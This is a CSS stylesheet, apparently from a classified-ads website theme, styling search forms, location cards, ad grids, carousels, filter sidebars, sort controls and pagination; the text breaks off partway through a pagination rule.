.adt-classified-search-box form .form-field .search-location {
    position: absolute;
    bottom: 4px;
    right: 4px;
    width: 36px;
    height: 36px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #ffff;
    border: 1px solid #ffff;
    border-radius: 4px;
}

.adt-classified-search-box form .form-field .search-location i {
    font-size: 12px;
    color: #6d6d6d;
}

.adt-classified-search-box .search-btns-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 20px 30px;
}

.adt-classified-search-box .search-btns-wrapper .reset-search {
    background-color: transparent;
    padding: 0;
    border: 0;
    font-size: 16px;
    font-weight: 500;
    color: #35bd06;
}

.adt-classified-search-box .search-btns-wrapper .reset-search i {
    margin-right: 5px;
}

.adt-classified-search-box .search-btns-wrapper .advanced-search {
    background-color: transparent;
    padding: 0;
    border: 0;
    font-size: 16px;
    font-weight: 500;
    color: #ff002e;
    text-decoration: underline;
}

.adt-classified-search-box .search-btns-wrapper .search-btn {
    padding: 12px 30px;
    margin-left: 18px;
}

.adt-classified-search-box .search-btns-wrapper .search-btn i {
    margin-right: 5px;
}

.adt-classified-search-box .select-user-type li {
    display: inline-block;
}

.adt-classified-search-box .select-user-type li input {
    display: none;
}

.adt-classified-search-box .select-user-type li label {
    display: inline-block;
    font-size: 12px;
    font-weight: 500;
    /*width: 70px;*/
    text-align: center;
    color: #6d6d6d;
    padding: 10px 18px;
    background-color: #f6f6f6;
    border-radius: 4px;
    margin-left: 15px;
    margin-bottom: 0;
}

.adt-classified-search-box .select-user-type li:first-child label {
    margin-left: 0;
}

#check-buy-user:checked ~ label[for="check-buy-user"] {
    color: #ffff;
    background-color: #ff002e;
}

#check-sell-user:checked ~ label[for="check-sell-user"] {
    color: #ffff;
    background-color: #ff002e;
}

/* adt-classified-marketplace-hero-end */

/* adt-ads-grid-section-start */
.adt-ads-grid-section {
    padding: 110px 0 20px 0;
}

/* adt-ads-grid-section-end */

/* adt-popular-location-section-start */
.adt-popular-location-section {
    padding: 100px 0 70px 0;
}

.adt-popular-location-section .top-heading-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 20px 30px;
    margin-bottom: 30px;
}

.adt-popular-location-section .top-heading-box h4 {
    font-size: 26px;
    font-weight: 500;
    color: #242424;
}

.adt-popular-location-section .top-heading-box a {
    font-size: 18px;
    font-weight: 500;
    color: #242424;
}

.adt-location-box {
    position: relative;
    display: block;
    padding: 7px;
    padding-bottom: 0;
    background-color: #ffff;
    border-radius: 4px;
    border: 1px solid #f0f0f0;
    margin-bottom: 30px;
    transition: 0.3s ease-in-out;
}

.adt-location-box:hover {
    box-shadow: 0 4px 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-location-box::before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 4px;
    opacity: 0;
    background-color: #ff002e;
    transition: 0.3s ease-in-out;
}

.adt-location-box:hover::before {
    opacity: 1;
}

.adt-location-box .location-img-box {
    height: 150px;
}

.adt-location-box .location-img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.adt-location-box .location-meta-box {
    padding: 20px 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

.adt-location-box .location-meta-box .location-name {
    font-size: 14px;
    font-weight: 400;
    color: #242424;
}

.adt-location-box .location-meta-box .ads-count {
    font-size: 12px;
    color: #6d6d6d;
    padding: 2px 13px;
    background-color: #f6f6f6;
    border-radius: 2px;
    transition: 0.3s ease-in-out;
}

.adt-location-box:hover .location-meta-box .ads-count {
    color: #ffff;
    background-color: #ff002e;
}

/* adt-popular-location-section-end */

/* adt-smart-ads-section-start */
.adt-smart-ads-section {
    padding: 40px 0;
}

.adt-smart-ads-section .adt-vertical-ad-box {
    margin-bottom: 20px;
}

.adt-smart-ads-section .adt-horizontal-ad-box {
    margin: 20px 0;
}

.adt-smart-ads-section .adt-ads-top-box {
    margin-bottom: 20px;
}

.adt-smart-ads-section .adt-recent-ads-sidebar {
    margin-bottom: 20px;
}

.adt-smart-ads-section .top-margin-0 {
    margin-top: 0;
}

.adt-smart-ads-content-wrapper {
    display: flex;
    gap: 20px;
}

.adt-smart-ads-content-wrapper .left-sidebar,
.adt-smart-ads-content-wrapper .right-sidebar {
    width: 268px;
}

.adt-smart-ads-content-wrapper .middle-content {
    width: calc(100% - 576px);
}

.adt-ads-grid-wrapper {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 0 20px;
}

.adt-category-round-list-sidebar {
    padding: 15px 20px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 20px;
}

.adt-category-round-list-sidebar h4 {
    font-size: 18px;
    font-weight: 500;
    color: #242424;
    padding-bottom: 20px;
}

.adt-category-round-list-sidebar ul li {
    width: 100%;
    display: inline-block;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #d3d3d3;
}

.adt-category-round-list-sidebar ul li:last-child {
    padding-bottom: 0;
    margin: 0;
    border-bottom: 0;
}

.adt-category-round-list-sidebar .adt-category-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
    cursor: pointer;
}

.adt-category-round-list-sidebar .adt-category-box .category-meta {
    display: flex;
    align-items: center;
    gap: 10px;
}

.adt-category-round-list-sidebar .adt-category-box .category-meta .img-box {
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 2px solid #d3d3d3;
    border-radius: 50%;
}

.adt-category-round-list-sidebar .adt-category-box .category-meta .img-box img {
    width: 100%;
    height: 100%;
    border-radius: 50%;
}

.adt-category-round-list-sidebar .adt-category-box .category-meta a {
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    transition: 0.3s ease-in-out;
}

.adt-category-round-list-sidebar .adt-category-box .listing-count {
    padding: 2px 10px;
    background-color: #f6f6f6;
    border-radius: 2px;
    font-size: 12px;
    color: #6d6d6d;
    transition: 0.3s ease-in-out;
}

.adt-category-round-list-sidebar .adt-category-box:hover .listing-count {
    color: #ffff;
    background-color: #ff002e;
}


.adt-search-list-box {
    background-color: #ffff;
    border-radius: 4px;
    padding: 20px;
    margin-bottom: 20px;
}

.adt-search-list-box h4 {
    font-size: 18px;
    font-weight: 500;
    color: #242424;
    margin-top: 0 !important;
    margin-bottom: 20px !important; 
}

.adt-search-list-box .categories-list {
    max-height: 400px;
    overflow-y: auto;
    scrollbar-color: rgba(109, 109, 109, 0.5) transparent;
    scrollbar-width: thin;
    scroll-behavior: smooth;
    padding-right: 10px;
}

.adt-search-list-box .form-field {
    position: relative;
/*    margin-bottom: 20px;*/
}
.adt-search-list-box .for-radius .form-field {
    margin-bottom: 20px;
}
.adt-smart-ads-content-wrapper .adt-search-list-box .form-field {
    margin-bottom: 20px;
}
.adt-search-list-box .for-radius .form-field:has(input[type='number']) {
    margin-bottom: 0px;
}
.adt-search-list-box .form-field:last-child {
    margin-bottom: 0;
}

.adt-search-list-box .form-field label {
    font-size: 14px;
    color: #242424;
    margin-bottom: 10px;
}

.adt-search-list-box .form-field input {
    font-size: 14px;
    color: #6d6d6d;
    padding: 12px 20px;
    height: 45px;
    width: 100%;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-search-list-box form .adt-button-dark {
    display: block;
    text-align: center;
    padding: 12px 30px;
    margin-top: 30px;
}

.adt-search-list-box form .adt-button-dark i {
    margin-right: 8px;
}

.adt-search-list-box .select2 {
    width: 100% !important;
}

.adt-search-list-box .select2-container .select2-selection--single {
    height: 40px;
    border-radius: 4px;
    border: none;
    background-color: #f6f6f6;
}

.adt-search-list-box
.select2-container--default
.select2-selection--single
.select2-selection__rendered {
    color: #6d6d6d;
    font-size: 14px;
    line-height: 26px;
    padding-left: 20px;
}

.adt-search-list-box
.select2-container--default
.select2-selection--single
.select2-selection__arrow {
    height: 36px;
    width: 36px;
    background-color: #ffff;
    border-radius: 0px 4px 4px 0px;
    right: 10px;
    top: 2px;
    right: 2px;
}

.adt-search-list-box
.select2-container--default
.select2-selection--single
.select2-selection__arrow
b {
    border-color: #6d6d6d #6d6d6d transparent transparent;
    border-width: 1px 1px 0 0px;
    width: 6px;
    height: 6px;
    margin-top: -5px;
    transform: rotate(135deg);
}

.adt-search-list-box
.select2-container--default.select2-container--open
.select2-selection--single
.select2-selection__arrow
b {
    margin-top: -2px;
    transform: rotate(-45deg);
}

/* adt-smart-ads-section-end */

/* adt-explore-things-hero-start */
.adt-explore-things-hero {
    padding: 40px 0;
    background-color: #fffaef;
}

.adt-explore-things-hero .explore-hero-content h4 {
    font-size: 22px;
    font-weight: 500;
    color: #ff002e;
    font-family: "Kalam", cursive;
}

.adt-explore-things-hero .explore-hero-content h2 {
    font-size: 42px;
    font-weight: 600;
    color: #242424;
    padding-right: 150px;
    margin: 10px 0 30px 0;
}

.adt-explore-things-hero .explore-hero-content a {
    padding: 12px 38px;
}

.adt-explore-things-hero .explore-hero-img-box img {
    margin-bottom: -34px;
    width: 100%;
}

/* adt-explore-things-hero-end */

/* adt-mini-ads-section-start */
.adt-mini-ads-section {
    padding: 60px 0 30px 0;
}

.adt-mini-ads-section .adt-ads-top-box {
    margin-bottom: 30px;
}

.adt-mini-ads-section .adt-horizontal-ad-box {
    margin: 0 0 30px 0;
}

.adt-mini-ads-section .adt-recent-ads-sidebar {
    margin-bottom: 30px;
}

.adt-mini-ads-section .adt-vertical-ad-box {
    margin-bottom: 30px;
}
.adt-mini-ads-grid {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 0 20px;
}

.adt-mini-ad-box {
    padding: 4px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 30px;
    transition: 0.3s ease-in-out;
}

.adt-mini-ad-box:hover {
    box-shadow: 0 4px 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-mini-ad-box .ad-img-box {
    position: relative;
    height: 145px;
}

.adt-mini-ad-box .ad-img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px;
}

.adt-mini-ad-box .ad-img-box .featured-tag {
    position: absolute;
    bottom: 0;
    right: -1px;
    width: 38px;
    height: 32px;
}

.adt-mini-ad-box .ad-meta-box {
    padding: 9px 7px 7px 7px;
}

.adt-mini-ad-box .ad-meta-box h6 {
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    line-height: 26px;
    margin-bottom: 5px;
}

.adt-mini-ad-box .ad-meta-box h5 {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 400;
    color: #ff002e;
}

.adt-mini-ad-box .ad-meta-box h5 small {
    font-size: 10px;
    color: #555555;
    margin-left: 5px;
}

.adt-mini-ads-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -77px;
    right: 123px;
    text-align: right;
}

.adt-mini-ads-carousel .owl-nav .owl-prev,
.adt-mini-ads-carousel .owl-nav .owl-next {
    width: 47px;
    height: 47px;
    background: #ffff !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #f0f0f0 !important;
}

.adt-mini-ads-carousel .owl-nav .owl-prev.disabled,
.adt-mini-ads-carousel .owl-nav .owl-next.disabled {
    opacity: 1;
}

.adt-mini-ads-carousel .owl-nav .owl-prev i,
.adt-mini-ads-carousel .owl-nav .owl-next i {
    color: #6d6d6d;
}

.adt-popular-locations-grid {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 0 20px;
}

.adt-mini-location-box {
    position: relative;
    display: block;
    padding: 7px;
    padding-bottom: 0;
    background-color: #ffff;
    border-radius: 4px;
    border: 1px solid #f0f0f0;
    margin-bottom: 30px;
    transition: 0.3s ease-in-out;
}

.adt-mini-location-box:hover {
    box-shadow: 0 4px 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-mini-location-box .location-img-box {
    height: 100px;
    position: relative;
}

.adt-mini-location-box .location-img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.adt-mini-location-box .location-img-box .ads-count {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 12px;
    color: #6d6d6d;
    padding: 2px 10px;
    background-color: #ffff;
    border-radius: 2px;
    transition: 0.3s ease-in-out;
}

.adt-mini-location-box:hover .location-img-box .ads-count {
    color: #ffff;
    background-color: #ff002e;
}

.adt-mini-location-box .location-meta-box {
    padding: 12px 0;
    text-align: center;
}

.adt-mini-location-box .location-meta-box .location-name {
    font-size: 14px;
    font-weight: 400;
    color: #242424;
}

/* adt-mini-ads-section-end */

/* adt-recent-mini-ads-section-start */
.adt-recent-mini-ads-section {
    padding: 60px 0;
    background-color: #fffaef;
}

.adt-recent-mini-ads-section .adt-mini-ads-grid {
    grid-template-columns: repeat(7, 1fr);
    gap: 0 20px;
}

.adt-recent-mini-ads-section .adt-horizontal-ad-box {
    margin: 0;
}

.adt-sub-mini-ads-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -87px;
    right: 123px;
    text-align: right;
}

.adt-sub-mini-ads-carousel .owl-nav .owl-prev,
.adt-sub-mini-ads-carousel .owl-nav .owl-next {
    width: 47px;
    height: 47px;
    background: #ffff !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #f0f0f0 !important;
}

.adt-sub-mini-ads-carousel .owl-nav .owl-prev.disabled,
.adt-sub-mini-ads-carousel .owl-nav .owl-next.disabled {
    opacity: 1;
}

.adt-sub-mini-ads-carousel .owl-nav .owl-prev i,
.adt-sub-mini-ads-carousel .owl-nav .owl-next i {
    color: #6d6d6d;
}

/* adt-recent-mini-ads-section-end */

/* adt-breadcrumb-start */
.adt-breadcrumb {
    padding: 40px 0 20px 0;
    background-color: transparent;
    border: none;
}
.adt-breadcrumb.adt-white-breadcrumb {
    background-color: transparent
}
.single-ad_post .adt-breadcrumb.adt-white-breadcrumb {
    background-color: #FFF
}

.adt-breadcrumb .breadcrumb {
    margin-bottom: 0;
}

.adt-breadcrumb .breadcrumb li {
    color: #999;
    font-size: 14px;
}

.adt-breadcrumb .breadcrumb li::before {
    color: #999;
}

.adt-breadcrumb .breadcrumb li a {
    color: #242424;
    text-decoration: none
}

/* adt-breadcrumb-end */

/* adt-ads-with-filters-start */
.adt-ads-with-filters {
    padding: 0px 0 110px 0;
}

.adt-ads-filter-content-wrapper {
    display: flex;
    gap: 0 21px;
}

.adt-ads-filter-content-wrapper .adt-ads-filter-sidebar {
    width: 315px;
}

.adt-ads-filter-content-wrapper .adt-ads-filter-sidebar .adt-vertical-ad-box {
    height: 352px;
}

.adt-ads-filter-content-wrapper
.adt-ads-filter-sidebar
.adt-vertical-ad-box
img {
    height: 100%;
    object-fit: cover;
}

.adt-ads-filter-content-wrapper .adt-ads-filter-content {
    width: calc(100% - 315px);
}
.adt-ads-filter-content-wrapper .adt-ads-filter-content .tag-search {
    margin: 20px 0;
}
.adt-ads-filter-sidebar .accordion-item {
    margin-bottom: 20px;
    border: 0;
    border-radius: 4px;
}

.adt-ads-filter-sidebar .accordion-item .accordion-button {
    font-size: 14px;
    font-weight: 500;
    color: #242424;
    border-radius: 4px;
}

.adt-ads-filter-sidebar .accordion-item .accordion-button:focus {
    box-shadow: none;
}

.adt-ads-filter-sidebar .accordion-item .accordion-button::after {
    filter: invert(23%) sepia(3%) saturate(31%) hue-rotate(320deg) brightness(94%) contrast(82%);
    width: 14px;
    height: 14px;
    background-size: 14px;
}

.adt-ads-filter-sidebar .accordion-item:first-of-type,
.adt-ads-filter-sidebar
.accordion-item:first-of-type
> .accordion-header
.accordion-button {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.adt-ads-filter-sidebar .accordion-item .accordion-button:not(.collapsed) {
    background-color: #ffff;
    box-shadow: none;
}

.adt-ads-filter-sidebar .accordion-item .accordion-body,
.adt-ads-filter-sidebar .accordion-item .panel-body {
    padding: 0 20px 20px !important;
}

.adt-ads-filter-sidebar .accordion-item .adt-search-list-box {
    padding: 0;
    border: 0;
    margin-bottom: 0;
}

.adt-ads-filter-sidebar .accordion-item .adt-search-list-box .form-field {
    position: relative;
}

.adt-ads-filter-sidebar
.accordion-item
.adt-search-list-box
.form-field:last-child {
    margin-bottom: 0;
}

.adt-ads-filter-sidebar .accordion-item .adt-search-list-box .form-field label {
    font-size: 14px;
    margin-bottom: 10px;
}

.adt-ads-filter-sidebar
.accordion-item
.adt-search-list-box
.form-field
.location-btn {
    position: absolute;
    top: 45px;
    right: 5px;
    width: 38px;
    height: 34px;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 0;
    border-radius: 4px;
    color: #6d6d6d;
    background-color: #ffff;
}

.adt-ads-filter-sidebar .adt-search-list-box .form-field .search-btn {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 45px;
    height: 45px;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 0;
    border-radius: 0 4px 4px 0;
    color: #ffff;
    background-color: #ff002e;
}

/*.adt-ads-filter-sidebar .adt-search-list-box .form-field */
.search-btn-title {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 45px;
    height: 45px;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 0;
    border-radius: 0 4px 4px 0;
    color: #ffff;
    background-color: #ff002e;
}
#sb_user_address_loc ~ .search-btn-title,
.adt-ads-filter-sidebar.all-filters-sidebar .adt-search-list-box .search-btn-title {
    top: 39px;
}

.city-select-city li a {
    word-wrap: break-word;
    color: #242424;
    padding-bottom: 10px;
    display: inline-block;
}

.city-select-city li {
    display: inline-block;
    vertical-align: top;
    padding-right: 10px;
}

/*.adt-ads-filter-sidebar .adt-search-list-box .form-field */
.crosshair_btn {
    position: absolute;
    top: 0px;
    right: 1px;
    width: 45px;
    height: 45px;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 0;
    background-color: inherit;
}
.all-filters-sidebar .adt-search-list-box .form-field .crosshair_btn {
    top: 33px;
}

.hideSearchInput {
    display: none !important;
}

.adt-ads-filter-sidebar .form-field .rating-box {
    display: flex;
    gap: 10px 25px;
    align-items: center;
    flex-wrap: wrap;
}

.adt-ads-filter-sidebar .form-field .rating-box i {
    font-size: 20px;
    color: #d3d3d3;
    margin-right: 10px;
}

.adt-ads-filter-sidebar .form-field .rating-box i:last-child {
    margin-right: 0;
}

.adt-ads-filter-sidebar .form-field .rating-box i.fill {
    color: #fde16d;
}

.adt-ads-filter-sidebar .form-field .rating-box span {
    font-size: 14px;
    color: #ffff;
    line-height: 30px;
    padding: 0 24px;
    background-color: #ff002e;
    border-radius: 4px;
}

.adt-ads-filter-sidebar .accordion-item .adt-category-list-sidebar {
    padding: 0;
    margin-bottom: 0;
}

.adt-ads-filter-sidebar .accordion-item .adt-category-list-sidebar ul li {
    border-top: 0;
}
.adt-ads-filter-sidebar .accordion-item .adt-category-list-sidebar ul li.toggle-wrapper a,
.adt-ads-filter-sidebar .accordion-item .adt-category-list-sidebar ul li.toggle-wrapper:hover {
    font-size: 12px;
    color: #242424;
}

.adt-ads-filter-sidebar .accordion-item .adt-category-list-sidebar ul {
    padding-top: 15px;
}

.adt-ads-filter-sidebar
.adt-category-list-sidebar
.adt-category-box
.category-meta {
    gap: 10px 15px;
}

.adt-ads-filter-sidebar
.adt-category-list-sidebar
.adt-category-box
.category-meta
.img-box {
    width: 30px;
    height: 30px;
    padding: 0;
}

.adt-ads-filter-sidebar
.adt-category-list-sidebar
.adt-category-box
.category-meta
.img-box
img {
    width: 18px;
    height: 18px;
}

.adt-ads-filter-sidebar
.adt-category-list-sidebar
.adt-category-box
.listing-count {
    padding: 6px 10px;
}

.adt-ads-filter-sidebar .irs--round {
    height: 10px;
    margin: 17px 0 30px 0;
}

.adt-ads-filter-sidebar .irs--round .irs-line {
    top: 0;
    height: 10px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 25px;
}

.adt-ads-filter-sidebar .irs--round .irs-bar {
    top: 0;
    height: 10px;
    background-color: #ff002e;
    border-color: #ff002e;
    border-radius: 50px;
}

.adt-ads-filter-sidebar .irs--round .irs-handle {
    top: -2px;
    width: 14px;
    height: 14px;
    border: 2px solid #ffff;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.adt-ads-filter-sidebar .irs--round .irs-handle.from {
    background-color: #d3d3d3;
}

.adt-ads-filter-sidebar .irs--round .irs-handle.to {
    background-color: #ff002e;
}

.adt-ads-filter-sidebar .adt-range-slider .price-slider-value {
    font-size: 14px;
    color: #242424;
    margin-bottom: 15px;
}

.adt-ads-filter-sidebar .adt-range-slider .price-slider-value span {
    color: #242424;
}

.adt-ads-filter-sidebar .adt-range-slider .extra-controls {
    display: flex;
}

.adt-ads-filter-sidebar .adt-range-slider .extra-controls input {
    width: 42%;
    height: 42px;
    padding: 12px 20px;
    color: #6d6d6d;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-ads-filter-sidebar
.adt-range-slider
.extra-controls
input.adt-ads-input-from {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-right: 0;
}

.adt-ads-filter-sidebar
.adt-range-slider
.extra-controls
input.adt-ads-input-to {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    border-left: 0;
}

.adt-ads-filter-sidebar .adt-range-slider .extra-controls > div {
    width: 16%;
    height: 42px;
    line-height: 38px;
    text-align: center;
    color: #d3d3d3;
    border: 1px solid #f0f0f0;
}

.adt-ads-filter-sidebar .adt-range-slider .adt-button-dark {
    border: 0;
    width: 100%;
    margin-top: 30px;
}

.adt-ads-filter-sidebar .adt-type-filter-box .container {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 15px;
    cursor: pointer;
    font-size: 14px;
    color: #6d6d6d;
    user-select: none;
}

.adt-ads-filter-sidebar .adt-type-filter-box li:last-child .container {
    margin-bottom: 0;
}

.adt-ads-filter-sidebar .adt-type-filter-box input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.adt-ads-filter-sidebar .adt-type-filter-box .checkmark {
    position: absolute;
    top: -2px;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-ads-filter-sidebar .adt-type-filter-box input:checked ~ .checkmark {
    background-color: #ff002e;
    border-color: #ff002e;
}

.adt-ads-filter-sidebar .adt-type-filter-box .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.adt-ads-filter-sidebar
.adt-type-filter-box
.container
input:checked
~ .checkmark:after {
    display: block;
}

.adt-ads-filter-sidebar .adt-type-filter-box .checkmark:after {
    left: 8px;
    top: 5px;
    width: 7px;
    height: 11px;
    border: solid #ffff;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.adt-ads-filter-sidebar .adt-switch-btns-box .select-user-type {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    margin-top: 10px;
}

.adt-ads-filter-sidebar .adt-switch-btns-box .select-user-type li {
    width: calc(50% - 5px);
}

.adt-ads-filter-sidebar .adt-switch-btns-box .select-user-type li input {
    display: none;
}

.adt-ads-filter-sidebar .adt-switch-btns-box .select-user-type li label {
    display: block;
    font-size: 14px;
    width: 100%;
    text-align: center;
    color: #6d6d6d;
    padding: 10px 18px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    cursor: pointer;
}
.adt-ads-filter-sidebar .mobile-filter-heading h1 {
    display: none;
}
.adt-ads-filter-sidebar .mobile-filters-btn {
    display: none;
    text-align: center;
}
.adt-ads-filter-sidebar .mobile-filters-btn .adt-button-dark i {
    margin-left: 5px;
}
.adt-ads-filter-sidebar .form-field .select2-container {
    width: 100% !important;
}
.adt-ads-filter-sidebar .form-field .select2-container--default .select2-selection--single {
    height: 45px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}
.adt-ads-filter-sidebar .form-field .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 21px;
    color: #6d6d6d;
    font-size: 14px;
    padding: 12px 20px;
}
.adt-ads-filter-sidebar .form-field .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 45px;
    top: 0;
}
.adt-ads-filter-sidebar .form-field .select2-container--default .select2-selection--single .select2-selection__clear {
    right: 10px;
    top: 0;
}
#check-warranty-unavailable:checked ~ label[for="check-warranty-unavailable"],
#check-warranty-available:checked ~ label[for="check-warranty-available"],
#check-condition-new:checked ~ label[for="check-condition-new"],
#check-condition-used:checked ~ label[for="check-condition-used"] {
    color: #ffff;
    background-color: #ff002e;
    border-color: #ff002e;
}

.adt-ads-sort-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px 20px;
    padding: 15px;
    background-color: #FFFFFF;
    border-radius: 2px;
}
.adt-ads-sort-box .adt-sort-filters {
    display: flex;
    align-items: center;
    gap: 10px;
}
.adt-ads-sort-box .adt-sort-filters > form {
    margin-bottom: 0;
}
.adt-ads-sort-box .adt-change-view-box {
    display: flex;
    align-items: center;
    gap: 10px;
}
.adt-ads-sort-box a.icon-box {
    padding: 11px;
    border: 1px solid #e1e1e1;
    border-radius: 4px;
    width: 40px;
    height: 40px;
    display: flex;
}
.adt-ads-sort-box a.icon-box.active {
    background-color: #242424;
    color: #FFF;
    border: 1px solid #242424;
}
.adt-ads-sort-box a.icon-box.active i {
    color: #FFF;
}
.adt-ads-sort-box a.icon-box i {
    color: #999;
}

.adt-search-ads-grid {
    scrollbar-width: none;
    -ms-overflow-style: none;
    margin-top: 30px;
}

.adt-search-ads-grid::-webkit-scrollbar {
    display: none;
}

.adt-ads-sort-box h3 {
    font-size: 18px;
    font-weight: 500;
    color: #242424;
}

.adt-ads-sort-box h3 span a.filterAdType-count {
    color: #999;
    font-size: 14px;
    margin-left: 20px;
    font-weight: 400;
}

.adt-ads-sort-box .select2-container {
    width: 340px !important;
}

.adt-ads-sort-box .select2-container .select2-selection--single {
    height: 40px;
    background-color: #fbfcfd;
    border: 1px solid #e1e1e1;
    border-radius: 4px;
}

.adt-ads-sort-box
.select2-container
.select2-selection--single
.select2-selection__rendered {
    font-size: 14px;
    color: #6d6d6d;
    line-height: 40px;
    padding: 0px 16px;
}

.adt-ads-sort-box
.select2-container--default
.select2-selection--single
.select2-selection__arrow {
    height: 40px;
    right: 10px;
}

.adt-ads-sort-box
.select2-container--default
.select2-selection--single
.select2-selection__arrow
b {
    border-color: #6d6d6d #6d6d6d transparent transparent;
    border-width: 1px 1px 0 0px;
    width: 6px;
    height: 6px;
    margin-top: -5px;
    transform: rotate(135deg);
}

.adt-ads-sort-box
.select2-container--default.select2-container--open
.select2-selection--single
.select2-selection__arrow
b {
    margin-top: -2px;
    transform: rotate(-45deg);
}

.adt-ads-filter-content .adt-horizontal-ad-box {
    margin: 0 0 20px 0;
}

.radius-search-page .adt-search-ads-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 0 20px;
}

.adt-search-ads-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 0 20px;
}
.adt-search-ads-grid.adt-search-ads-col-2 {
    grid-template-columns: repeat(2, 1fr);
}
.adt-search-ads-grid.adt-search-ads-col-3 {
    grid-template-columns: repeat(3, 1fr);
}
.adt-search-ads-grid.adt-search-ads-col-4 {
    grid-template-columns: repeat(4, 1fr);
}
.adt-search-ads-grid.adt-search-ads-col-2 {
    grid-template-columns: repeat(2, 1fr);
}
.adt-search-ads-grid.adt-search-ads-col-3 {
    grid-template-columns: repeat(3, 1fr);
}
.adt-search-ads-grid.adt-search-ads-col-4 {
    grid-template-columns: repeat(4, 1fr);
}
.adt-search-ads-grid.adt-search-ads-col-5 {
    grid-template-columns: repeat(5, 1fr);
}
.adt-search-ads-grid:has(.adt-property-ad-card-outer) {
    display: flex;
    flex-wrap: wrap;
    margin-left: -12px;
    margin-right: -12px;
    gap: 0;
}
.adt-search-ads-grid .adt-property-ad-card-outer {
    flex: 0 0 auto;
    width: 25%;
    padding-left: 12px;
    padding-right: 12px;
}
.adt-search-ads-grid.adt-search-ads-col-2 .adt-property-ad-card-outer {
    width: 50%;
}
.adt-search-ads-grid.adt-search-ads-col-3 .adt-property-ad-card-outer {
    width: 33.33%;
}
.adt-search-ads-grid.adt-search-ads-col-4 .adt-property-ad-card-outer {
    width: 25%;
}
.adt-search-ads-grid.adt-search-ads-col-5 .adt-property-ad-card-outer {
    width: 20%;
}


.adt-search-ads-grid .adt-category-ad-card {
    margin-bottom: 20px;
}

.adt-search-ads-grid .adt-vertical-ad-box {
    height: 367px;
    margin-bottom: 20px;
}

.adt-search-ads-grid .adt-vertical-ad-box img {
    height: 100%;
    object-fit: cover;
}

.adt-custom-pagination {
    margin-top: 60px;
    justify-content: flex-end;
}

.adt-custom-pagination.pagination.align-center {
    float: unset;
    display: flex;
    align-items: center;
    justify-content: center;
}

.adt-custom-pagination .page-item .page-link {
    height: 40px;
    width: 40px;
    border: none;
    border-radius: none;
    padding: 8px 10px;
    font-size: 16px;
    text-align: center;
    margin-left: 10px;
    color: #6d6d6d;
    background-color: #fbfcfd;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    transition: 0.3s ease-in-out;
    display: flex;
    justify-content: center;
    align-items: center;
}
.adt-custom-pagination .page-item .page-link i {
    font-size: 16px;
}

.adt-custom-pagination .page-item .page-link.active,
.adt-custom-pagination .page-item .page-link:hover {
    color: #ffff;
    background-color: #ff002e;
    border: 1px solid #ff002e;
}

.adt-custom-pagination .page-item .page-link.prv,
.adt-custom-pagination .page-item .page-link.nxt,
